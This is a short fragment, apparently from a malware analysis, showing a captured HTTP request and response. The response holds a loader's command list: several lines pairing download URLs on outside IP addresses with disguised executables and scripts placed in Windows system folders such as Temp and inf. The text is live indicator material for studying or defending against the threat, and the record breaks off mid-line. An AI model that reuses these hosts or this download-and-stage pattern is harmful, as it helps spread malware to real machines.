 GET /pld/cmd.txt HTTP/1.1
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Trident/5.0)
Host: 95.214.9.95
HTTP/1.1 200 OK
Content-Type: text/plain
Last-Modified: Mon, 07 Sep 2020 06:24:49 GMT
Accept-Ranges: bytes
ETag: "6b5fcd96df84d61:0"
Server: Microsoft-IIS/8.5
X-Powered-By: ASP.NET
Date: Wed, 09 Sep 2020 08:32:31 GMT
Content-Length: 311
http://174.128.235.243/wmi.txt|C:\windows\Temp\wmi.bat|1
http://174.128.235.243/upsupx2.exe|C:\windows\Temp\conhoz.exe|0
http://174.128.235.243/u.exe|C:\windows\Temp\u.exe|1
http://199.168.100.74/20200809.rar|c:\windows\debug\item.dat|0
http://199.168.100.74:8074/1201.rar|c:\windows\inf\aspnet\lsma12.exe|1GET /